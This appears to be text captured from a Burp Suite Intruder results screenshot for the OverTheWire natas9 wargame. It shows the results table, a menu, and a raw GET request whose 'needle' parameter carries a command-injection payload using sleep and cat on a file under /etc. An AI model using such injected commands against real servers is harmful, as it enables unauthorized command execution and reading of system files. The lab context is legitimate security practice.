 Filter: Showing all items
?
Request Payload Status Respo... Error Timeout Length Comment
27 27 200 7313 1216
22 22 1216
5 5 1216
15 15 1216
20 20 1216
18 18 1216
28 28 1216
23 23 1216
19 19 1216
31 31 1216
4 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Params Headers Hex
GET /?needle=;sleep%20$(cat%20/etc/n %23 HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8